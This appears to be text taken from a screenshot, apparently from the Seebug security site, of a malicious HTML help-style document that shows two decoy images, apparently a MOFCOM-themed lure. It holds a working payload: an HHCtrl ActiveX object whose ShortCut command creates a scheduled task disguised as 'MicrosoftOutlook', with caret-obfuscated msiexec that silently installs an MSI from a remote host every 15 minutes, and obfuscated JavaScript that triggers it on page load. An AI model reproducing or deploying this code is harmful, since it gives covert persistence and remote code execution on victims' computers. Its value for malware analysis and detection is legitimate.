 doc[1] - Notepad
File Edit Format View Help
<HTML>
<TITLE></TITLE>
<HEAD>
</HEAD>
<BODY>
<img align="middle" src="mofcom1.png" width="1200" height="auto" /><br>
<img align="middle" src="mofcom2.png" width="1200" height="auto" />
<br>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",schtasks, /create /sc minute /mo 15 /tn MicrosoftOutlook /tr &quot;%coMSPec% /c s^t^a^rt /^m^i^n
m^s^i^e^xe^c ^/^i https://bluelotus.mail-gdrive.com/Services.msi /^q^n ^/^norestart&quot; /f">
<PARAM name="Item3" value="273,1,1">
</OBJECT>
<SCRIPT>
var _0x4f9b=['Click'];(function(_0xb5a54d,_0x9a7955){var _0x531e9d=function(_0x5c5a69){while(--_0x5c5a69){_0xb5a54d['push']
(_0xb5a54d['shift']());}};_0x531e9d(++_0x9a7955);}(_0x4f9b,0xb3));var _0x3667=function(_0x3bd949,_0x29f930){_0x3bd949=_0x3bd949-
0x0;var _0x9eeca2=_0x4f9b[_0x3bd949];return _0x9eeca2;};x[_0x3667('0x0')]();
</SCRIPT>
<img src="" />
</BODY>
</HTML>
Seebug